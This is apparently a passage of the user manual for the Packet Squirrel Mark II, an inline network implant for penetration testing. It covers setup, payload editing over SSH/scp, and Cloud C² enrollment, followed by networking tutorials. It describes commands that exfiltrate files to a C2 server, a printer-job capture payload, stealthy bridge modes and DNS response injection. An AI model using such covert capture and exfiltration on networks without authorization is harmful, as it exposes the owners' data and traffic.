On the first boot, the Packet Squirrel will boot into setup mode regardless of the position of the payload switch.
Setup mode enables the web UI and starts the setup process.
The Packet Squirrel web UI is accessible by connecting your computer to the Target Ethernet port (on the same side as the USB-C power connector) and navigating to http://172.16.32.1:1471
Arming & Configuration mode
When the Packet Squirrel payload switch is set to position 4 (closest to the USB-A USB storage port), the Packet Squirrel will boot to Arming & Configuration mode.
In Arming & Configuration mode, the Packet Squirrel web UI is accessible, and the Packet Squirrel will launch a standard SSH server. The web UI is accessible by connecting your computer to the Target Ethernet port (on the same side as the USB-C power connector) and navigating to http://172.16.32.1:1471 , and the SSH server is accessible on the standard SSH port (22) at 172.16.32.1.
Cloud C²
When the Packet Squirrel is able to access the Internet (NAT, BRIDGE, and JAIL network modes), the Cloud C² web-based SSH interface can be used to access the Packet Squirrel directly.
Payload modes
Payloads are automatically executed depending on the position of the selector switch when the Packet Squirrel is booted.
By default, the Packet Squirrel does not start the web UI or the SSH server when running a payload, but individual payloads can start and stop the web UI and SSH server with UI_START UI_STOP SSH_START and SSH_STOP.
Network services are only available in network modes where the Packet Squrirel can access the network: NAT, BRIDGE, and JAIL are supported.
[!WARNING] Can't connect to the Packet Squirrel? Make sure that the selector switch is in the right-most position for Arming & Configuration mode, and make sure that your computer is connected to the Target port!
2.3 Web UI
The Packet Squirrel Mark II web UI is enabled during Arming & Configuration mode. It is not enabled by default in payload modes, but a payload can enable it via the UI_START command.
This web UI shows the current status and configuration and allows for editing of payloads directly on the device.
Dashboard

The dashboard is the landing page of the Packet Squirrel UI. On it you will find the currently installed payloads, the current switch position, and a graphical representation of the Packet Squirrel hardware.
[!NOTE] On loading the dashboard, the Packet Squirrel may alert that an Internet connection is not available. To connect your Packet Squirrel to the Internet, plug the Network Ethernet port into a network with DHCP and Internet access.
Internet access is only required for connecting to a Cloud C² server, downloading packages, and similar actions. It is not required for basic setup, local editing of payloads, or other configuration.
Web terminal


In the upper right of the Packet Squirrel UI is the web terminal.
This launches an in-browser terminal session to the Packet Squirrel. This is equivalent to a ssh connection, and gives full access to the low-level interface to the device.
Payload editors
The Packet Squirrel supports 3 payload slots, selectable by the payload switch; these can be downloaded and uploaded or edited live via the web UI, edited on the device via ssh, or copied to the device via scp or other file copy tools.
The Packet Squirrel web UI contains a basic editing environment:

Within the payload editor you can live-edit the payloads, download the payload to your computer for local editing, and upload local files to a payload slot.
[!NOTE] Looking for more information about creating payloads? Check out the Payload Development guide!
Settings
The settings page of the web UI is used to change the password and timezone, as well as changing the hostname used when the device requests an address over DHCP.
Additionally, the settings page is used to upload a Cloud C² configuration file, view connected USB devices, and set the UI theme.


The network category under the settings page will show the current network interface states and any addresses assigned to them:

2.4 Getting the Packet Squirrel online
To get your Packet Squirrel online, plug the Network Ethernet port into an Internet connected network that supports DHCP.
In Arming & Configuration mode, NAT, BRIDGE, or JAIL network modes, the Packet Squirrel will obtain an IP address from the network port via DHCP. It can also connect to a Cloud C² server and VPN servers.
While in Arming & Configuration mode, the Packet Squirrel web UI will display the IP address under the Settings -> Networking panel.
In TRANSPARENT and ISOLATE network modes, the Packet Squirrel does not obtain an IP, and will not be reachable from the network.
2.5 Status LED
The blinking-lights are not for finger-poking
On the front of the Packet Squirrel is the status LED.
This multi-color LED reflects the system status, and can be customized by payloads.
LED status modes
Blinking green
The Packet Squirrel is booting.
The first time the Packet Squirrel boots will take several minutes while it configures the internal storage and generates unique SSH keys.
Future power-ups of the Packet Squirrel will take significantly less time.
Blinking magenta / pink
The Packet Squirrel is in first-time setup mode; connect to http://172.16.32.1:1471 to start!
Blinking blue
The Packet Squirrel is in arming mode; connect to http://172.16.32.1:1471 or ssh to http://172.16.32.1 to configure your device.
Cycling red/blue/green
The Packet Squirrel detected a USB storage device, but could not mount it. Check that it has a supported filesystem!
Flashing red/blue
The Packet Squirrel could not find a payload for this switch position. Set your Packet Squirrel to Arming Mode and make sure a payload is present!
Other colors
Payloads can configure the LED to many other colors and patters, check your payloads for more information!
2.6 Cloud C²
Cloud C² makes it easy for pen testers and IT security teams to deploy and manage fleets of Hak5 gear from a simple cloud dashboard.
The Packet Squirrel supports Cloud C² in all network modes where the Packet Squirrel obtains an address (NAT, BRIDGE, and JAIL). It is not available in TRANSPARENT or ISOLATE modes.
Cloud C² server
The Packet Squirrel Mark II requires Cloud C² server 3.3 or higher.
Enrolling Cloud C²
The Packet Squirrel can be enrolled in Cloud C² by uploading a device.config file via the Settings page in the web UI (available in Arming mode), or by copying a device.config file to /etc/device.config via scp.
An appropriate device.config can be obtained by creating a new device on your Cloud C² server; be sure to create a Packet Squirrel Mark II device!
Cloud C² payload commands
Once connected to a Cloud C² server, payloads may use additional commands:
| Command | Documentation | Description |
|---|---|---|
C2EXFIL | C2EXFIL | Send a file via Cloud C² |
C2NOTIFY | C2NOTIFY | Send a notification via Cloud C² |
C2WATCHDIR | C2WATCHDIR | Watch for new files in a directory and automatically send them to Cloud C² |
2.7 USB storage support
The Packet Squirrel supports USB storage formatted with ext4, exfat, fat32, or NTFS filesystems.
USB storage devices should be attached to the USB-A port on the right-hand side of the Packet Squirrel.
Most USB drives ship pre-formatted with fat32 or exfat. To use these drives, typically no extra action is needed.
[!NOTE] What filesystem to pick?
Often it won't matter what filesystem you pick, however there are some general guidelines:
- ext4 is often the fastest filesystem, as it is native to Linux. You can format a USB drive as ext4 with a Linux system or Linux in a VM, but most other operating systems won't be able to use an ext4 drive directly.
- fat32 is an older filesystem type and is limited to 4GB per file and 2TB disks.
- exfat is widely compatible, but slow.
Encryption
The Packet Squirrel also supports encrypted storage for increased protection of data at rest.
USB encryption requires extra setup steps and payload configurations; to find out more about encrypting USB storage, see the USB encryption page for advanced payloads.
2.8 Selecting and editing payloads
Choosing a payload
The payload is selected by the switch position at boot.
To pick a payload, simply set the desired switch position and power on (or reboot) your Packet Squirrel!
Modifying payloads
Payloads can be edited live in the Packet Squirrel web UI, copied via scp, or edited on the Packet Squirrel in a ssh terminal.
Editing payloads in the web UI
The web UI features an in-browser option for editing payloads, with basic syntax highlighting and other code-editing features; simply edit your payload and hit save!
Uploading and downloading payloads in the web UI
Each payload in the web UI has an Upload and Download button in the bottom left.
These can be used to easily transfer payloads to and from the Packet Squirrel.
Editing payloads via SSH
Payloads can be edited directly on the Packet Squirrel via ssh.
SSH (or Secure SHell) is a standard tool for connecting to remote systems. Most operating systems include a ssh client by default; alternately, third-party SSH clients such as PuTTY are available.
Connect to your Packet Squirrel as root, using the same password you set during the initial setup:
$ ssh root@172.16.32.1
Payloads can be found in /root/payloads/switchN/payload where N is the switch position (so /root/payloads/switch1/payload, /root/payloads/switch2/payload, and so on.
To edit a payload on the Packet Squirrel, use the command nano (or vi if you prefer, both editors are included).
$ nano /root/payloads/switch1/payload

To save your changes and exit, press ^X (Control-X).
Copying payloads via SCP
SCP (or Secure CoPy), is a standard tool for copying files to or from remote systems. Most operating systems include a scp command line client by default; third-party SCP clients with a UI such as WinSCP are available as well.
Payloads can be found in /root/payloads/switchN/payload where X is the switch position (so /root/payloads/switch1/payload, /root/payloads/switch2/payload, and so on.
Copying FROM the Packet Squirrel
To copy a payload FROM the Packet Squirrel, open a terminal and use the command line scp tool, or navigate to /root/payloads/switchN/ in a graphical SCP tool.
scp expects the source and destination. To copy a file from the Packet Squirrel, the source is the root user, the IP of the Packet Squirrel, and the path to the file. The destination is the local file name.
To copy the payload from slot one on the Packet Squirrel to the file payload on our computer, renaming it as a text file, we run:
$ scp root@172.16.32.1:/root/payloads/switch1/payload payload.txt
The payload is now in whatever location we ran scp from (typically your users home directory).
[!NOTE] Payload files are generally text files containing the payload script!
In this example we rename the file to
payload.txtto make it simple to edit.You can also usually right-click the payload file and choose "Open with..." to edit it in the text editor of your choice!
If you are using a smart text editor, you can rename your payload based on the contents: Most payloads are written in Bash script, and could be renamed
payload.shif your editor does not automatically identify what language the payload is in.
Copying TO the Packet Squirrel
To copy the payload back TO the Packet Squirrel, we reverse the process:
$ scp payload.txt root@172.16.32.1:/root/payloads/switch1/payload
Remember to always name your payload file payload! Above, we do this while copying the file with the command-line scp tool (notice the destination name is simply payload), or you can rename the file using your GUI secure copy tool after it is transferred.
[!WARNING] Remember - you need to rename your payload file to just
payload! You can name it whatever you wish on your computer, but rename it when you copy it!Payloads uploaded via the
Uploadbutton in the web UI are automatically renamed.
2.9 Configuring payloads
Complex payloads often have configuration options to tune behavior.
Configuration variables are found at the top of the payload. Well-formed payloads will document the payload options in comments; for example:
#!/bin/bash

# Title: Printer Capture
#
# Description: Capture PCL IP printer jobs with a dynamic proxy

# Do we automatically exfiltrate to Cloud C2?  Uncomment to send files to your
# CloudC2 server automatically
#
# USE_C2=1

# By default, C2WATCHDIR removes files after they're sent.  To keep them, uncomment
# C2_KEEP_FILES below
#
# C2_KEEP_FILES=1
Editing payloads
Payloads can be edited in the Packet Squirrel web UI, via ssh, or downloaded, edited, and re-uploaded using either the Packet Squirrel web UI or scp.

2.10 Running payloads
Run, payload, run!
Mode switch
The Mode Switch determines what payload will be run.
On boot the Packet Squirrel will run the selected payload, or enter Arming Mode.
Selected at boot
The payload is selected when the Packet Squirrel boots.
Changing the position of the Mode Switch will not change payloads until you reboot.
Quick rebooting
Reboot the Packet Squirrel automatically by holding down the pushbutton at the top of the device for 5-10 seconds.
Alternately, you can simply unplug the Packet Squirrel and plug it in again to reboot it.
2.11 Networking and modes
What goes in might come out
The Packet Squirrel supports several network modes.
Network modes are configured by payloads: Choose the best mode for your purposes! Payloads should use the NETMODE command to set the appropriate mode, for instance:
# Set transparent bridge mode
NETMODE TRANSPARENT

# Perform other operations
...
NAT
NAT, or Network Address Translation, is the most basic network mode.

In NAT mode the Packet Squirrel acts as a router, similar to that likely found on the average home network.
Devices connected to the Target port will be given an IP address via DHCP in the 172.16.32.X range.
The Packet Squirrel will attempt to acquire an IP address via DHCP from a network connected to the Network port.
Traffic from devices on the Target port will be rewritten to appear from the IP obtained on the Network port.
NAT mode is often most useful when stealth is not required, since devices on the Target port will receive a new IP address.
In NAT mode, the Packet Squirrel be able to access the network, and the Internet at large (if permitted by the network). NAT mode supports VPN and Cloud C² operation.
BRIDGE
In BRIDGE mode, the Packet Squirrel operates as a transparent layer-2 bridge.

Packets which are seen on one side of the Packet Squirrel are copied, without changes, to the other side.
Devices connected to the Target port will continue to get IP addresses from the network connected to the Network port.
In BRIDGE mode, the Packet Squirrel will also attempt to obtain an IP address from the connected network. BRIDGE mode supports VPN and Cloud C² operation.
BRIDGE mode is more subtle than NAT and is less obvious to the target devices, however the Packet Squirrel will still appear as a network device.
TRANSPARENT
In TRANSPARENT mode, the Packet Squirrel operates as a transparent layer-2 bridge (the same as BRIDGE mode), but does not attempt to obtain an IP address from the Network port, and is not visible on the network.

Devices connected to the Target port will continue to get IP addresses from the network connected to the Network port.
TRANSPARENT mode is the stealthiest operational mode, however the Packet Squirrel will not obtain an address from the network, and cannot use VPN or Cloud C² connectivity.
JAIL
In JAIL mode, the Packet Squirrel will disconnect target devices from the network.

Devices on the Target port will no longer have network or Internet access, and will not be able to obtain an IP address.
The Packet Squirrel itself will continue to have network access, and can continue to use VPN and Cloud C².
JAIL mode is most effective when combined with traffic detection or filtering payloads for blue-team exercises or for analyzing and disconnecting Target devices attempting to reach out to suspect resources on the network.
ISOLATE
In ISOLATE mode, the Packet Squirrel disconnects the target devices from the network, and does not remain connected to the network.

An isolated Packet Squirrel is unreachable until a payload changes state or the device is rebooted into another mode.
In ISOLATE mode, the Packet Squirrel has no network connection, and will not be able to connect to a VPN or to Cloud C².
3. Networking Fundamentals & Packet Manipulation Tutorial
3.1 Networking Glossary
"When I use a word," Humpty Dumpty said in rather a scornful tone, "it means just what I choose it to mean -- neither more nor less."
| Term | Definition |
|---|---|
| Bridge | A network mode (or network device) which copies packets between two physical interfaces, without changing the content of the packets. Similar to a switch, a bridge copies packets from one physical network to another physical network, without modification. |
| Hub | A hub distributes packets from all connected devices to all other connected devices. A hub operates at the physical layer (layer 1) and has no insight into the contents of the data, and offers no protection against multiple devices transmitting at once. |
| Layer N | A reference to a layer in the OSI network model; typically used to describe the area of networking, such as layer 2 (raw packets), layer 4 (TCP and above), and so on. |
| MAC Address | A MAC address (Media Access Control), is the unique 6-byte addressed of a network card at the lowest layer. MAC addresses must be unique within a network. The first 3 bytes of the MAC address are known as the OUI (Organizational Unique Identifier); each manufacturer has a unique UI, which allows identifying (to some extent) what company has produced a network device. Since many network devices are re-branded or include network chipsets from other companies, this information is not always reliable. |
| NAT | Also known as Network Address Translation or Masquerading; a method where packets from multiple devices on a private network are rewritten to appear to be from a single device on the public network. |
| Packet | A packet represents a collection of data on the network transmitted as a single object.
|
| Router | A network mode (or network device) which directs packets from one logical network to another (such as from a private network to an Internet connection, often utilizing NAT in the process). Routers are responsible for passing packets from one network to another, such as a private local network passing packets to a larger corporate network or the Internet. Routers modify packets to direct them to the new network. |
| Switch | A network device which connects multiple Ethernet devices, while keeping traffic separate. A switch operates purely at the data layer (layer 2), and typically has no insight into the types of packets or the protocols contained in the packet. |
3.2 OSI layers
The seven-layer lasagne of Internet
No network explanation is complete without mentioning the OSI layer model; while often over-used, understanding how the network stack operates remains useful.
| # | Layer | Description |
|---|---|---|
| 7 | Application | The final layer is the application itself, such as a web server, email server, and so on. The application layer includes the actual data protocols being used (such as HTTP, SMTP, etc). |
| 6 | Presentation | The presentation layer prepares data for applications, including compression, encryption, and so on. |
| 5 | Session | Traditionally the session layer is responsible for opening and closing sessions, such as a file upload or a multi-requestion connection like HTTP2. |
| - | - | Above layer 4, many modern protocols begin to blur the lines between traditional layers. |
| 4 | Transport | The transport layer is responsible for establishing end-to-end communication between devices, retransmitting lost packets, and determining flow control and rates. Protocols such as TCP operate on the transport layer. |
| 3 | Network | The network layer is responsible for passing packets between networks: routing and network address translation happens here, as well as IP addressing. |
| 2 | Data | The layer at which data is encoded into packets and frames, error correction and handling, and transmission between equipment. |
| 1 | Physical | The actual physical equipment (switches, cables, and so on) as well as the actual digital encoding used to signal data. |
Likely the most important take-away from the OSI layer model is that each layer is built on the layers below it, and that tools and devices which operate on one layer (such as a typical Ethernet bridge operating on layer 2) can not typically manipulate higher layers.
Thanks to this hierarchical model, modern network applications and protocols function across diverse networks: A web browser doesn't need to understand if it is communicating over Ethernet, Wi-Fi, TokenRing, or even carrier pigeon, so long as the lower layer is able to move data.
What it really means to us
Modern Internet protocols often blur the lines between the higher (layers 5, 6, and 7) abstractions: Traditional HTTP/1 and HTTP/2 operate over standard TCP streams, while the HTTP/3 QUIC protocol implements session and retransmission as part of the protocol itself.
Still, understanding how networks operate on multiple layers is crucial to understanding how the Packet Squirrel interacts with the network, how network manipulation is done, and what is possible.
The Packet Squirrel exists and operates on multiple network levels simultaneously, which allows some non-traditional network capture and manipulation.
Bridging
Network bridging connects two or more separate network segments together to form a larger network. A network bridge works by forwarding data packets between different network segments based on their MAC (Media Access Control) addresses. Bridging typically occurs exclusively at the Data Link Layer (Layer 2) of the OSI stack.
When two separate network segments are bridged together, they are effectively combined into a single logical network. This can be useful in situations where you want to connect different types of network technologies together, such as Ethernet and Wi-Fi networks, or to extend the range of a wired network by connecting it to a wireless network.
To bridge two network segments together, you would typically need to install a network bridge device or software on a computer or router that has connections to both networks. The bridge device would then forward data packets between the two networks based on their MAC addresses.
When a data packet is received by the bridge device, it examines the MAC address of the packet to determine which network segment it belongs to. If the packet belongs to the same network segment as the bridge device, it is simply forwarded to its destination. However, if the packet belongs to a different network segment, the bridge device will forward the packet to the appropriate network segment.
Overall, network bridging provides a way to combine multiple network segments into a larger network, allowing devices on each segment to communicate with each other as if they were on the same network.
In BRIDGE and TRANSPARENT network modes, the Packet Squirrel operates as a Layer 2 bridge: Packets are copied from the Target to the Network ports. By manipulating the packet bridging rules, a payload can implement additional rules on when packets are copied between interfaces.
As a Layer 2 bridge, the Packet Squirrel is able to log all packets of any type crossing the device, but it is also able to leverage packet deciding and injection to respond to packets and influence higher layers of operation, such as injecting false DNS responses or terminating streams at layer 5.
Routing
Routing is the process of forwarding network traffic from one network to another, across various networking devices such as routers, switches, and firewalls.
Routing primarily takes place at the Network Layer (Layer 3) of the OSI model, which is responsible for logical addressing, routing, and forwarding of packets between networks. The network layer uses IP addressing to provide logical addressing and define a unique identifier for each device on the network. IP addressing is essential for routing because it allows routers to determine where to forward packets based on the destination IP address in the packet.
Routing interacts with other layers of the OSI model as well. For example, at the Data Link Layer (Layer 2), switches use MAC addresses to forward packets within a local network. However, when a packet needs to be forwarded to a different network, it is sent to a router, which examines the destination IP address and decides where to send it next. At the Transport Layer (Layer 4), routing can be used to load balance traffic across multiple paths and improve performance by distributing traffic evenly.
Routing is essential for communication between devices on different networks and interacts with other layers of the OSI model, such as the Data Link Layer (Layer 2) and the Transport Layer (Layer 4), to enable end-to-end communication.
In NAT mode, the Packet Squirrel operates as a Layer 3 router; with the NAT translation, it also manipulates packets at Layer 4 and Layer 5, rewriting the IP and TCP headers.
3.3 Private IP ranges
Private IP addresses are a range of IP addresses that are reserved for use on private networks, such as home or office networks, that are not directly connected to the Internet. Private IP addresses are not routable on the public Internet, meaning that they cannot be used to communicate directly with devices on the Internet.
The Internet Assigned Numbers Authority (IANA) has reserved three blocks of IP addresses for private networks, which are:
- 10.0.0.0 to 10.255.255.255 (10.0.0.0/8)
- 172.16.0.0 to 172.31.255.255 (172.16.0.0/12)
- 192.168.0.0 to 192.168.255.255 (192.168.0.0/16)
Devices on private networks can be assigned IP addresses from these ranges, and communication between devices on the same private network can be established using these addresses. However, in order to communicate with devices outside of the private network, such as on the public Internet, a network address translation (NAT) device is needed to map the private IP addresses to a public IP address.
Using private IP addresses allows for efficient use of public IP addresses, as multiple devices on a private network can share a single public IP address. Private IP addresses are also useful for maintaining security, as devices on private networks are not directly accessible from the Internet, and can only communicate through a NAT device.
It is important to note that while private IP addresses are not routable on the public Internet, they can still cause conflicts if multiple networks use the same private IP address range. To avoid such conflicts, private networks should use unique IP addresses within their own private IP address range, and should not use IP addresses that are reserved for other private networks.
The Packet Squirrel uses the 172.16.32.x range of private IPs.
It is not uncommon for the Network port to also receive an IP address in the private network range, as many companies and home networks use private ranges for internal addressing as well.
3.4 Network masks
In the vast world of networking, the effective management and segmentation of networks are essential for optimal data transmission and security. Network masks, also known as subnet masks, play a pivotal role in dividing IP addresses into network and host portions. In this chapter, we will delve into the concept of network masks, explore their significance, and provide practical examples to deepen your understanding.
Understanding network masks
At its core, a network mask is a binary pattern that helps differentiate the network and host portions of an IP address. By combining an IP address with a network mask, network administrators can determine which part represents the network and which part represents the hosts within that network.
Network masks can be represented as octets, such as 255.255.255.0, or as the number of bits set to 1, such as 24. Both 172.16.32.32/255.255.255.0 and 172.16.32.32/24 represent the same IP and network.
Binary representation
Network masks are typically represented using the dotted decimal notation, making them easily readable. In this notation, a network mask consists of a series of 1s followed by a series of 0s. The consecutive 1s signify the network portion, while the subsequent 0s indicate the host portion. For instance, a network mask of 255.255.255.0 has 24 1s, representing a network size of 24 bits.
Applying network masks
To determine the network and host portions of an IP address, we perform a bitwise AND operation between the IP address and the network mask. The result of this operation yields the network portion. Let's consider an example to illustrate this process:
Example 1
IP address: 192.168.0.101 Network mask: 255.255.255.0
Performing the bitwise AND operation:
 IP address:      11000000.10101000.00000000.01100101
 Network mask: 11111111.11111111.11111111.00000000
 Network portion: 11000000.10101000.00000000.00000000
In this example, the network portion is 192.168.0.0, while the host portion is 0.0.0.101.
Example 2
IP address: 10.0.0.5 Network mask: 255.255.0.0
Performing the bitwise AND operation:
 IP address:      00001010.00000000.00000000.00000101
 Network mask: 11111111.11111111.00000000.00000000
 Network portion: 00001010.00000000.00000000.00000000
In this example, the network portion is 10.0.0.0, while the host portion is 0.0.0.5.
Network mask sizes
Network masks can have varying lengths, denoted by the number of consecutive 1s in their binary representation. Common network mask lengths include 8 bits (255.0.0.0), 16 bits (255.255.0.0), and 24 bits (255.255.255.0). Each length defines the size of the network and the number of available hosts.
Network segmentation
By employing network masks, network administrators can effectively segment networks. Devices with IP addresses within the same network segment, as defined by the network mask, can communicate directly without the need for routing through a gateway. Conversely, devices with IP addresses in different network segments require routing through a gateway to communicate.
Summary
Network masks are fundamental tools in networking that allow for efficient network segmentation and routing. By combining an IP address with a network mask, administrators can ascertain the network and host portions of an address.
3.5 Packet injection
My mind's distracted by the light refracted... I drift offworld to avoid detection.
Ethernet packet injection works by creating and transmitting custom Ethernet packets on a network. This technique can be used to manipulate higher-level protocols that rely on Ethernet frames for communication, such as TCP/IP, by modifying the content of the packets being transmitted.
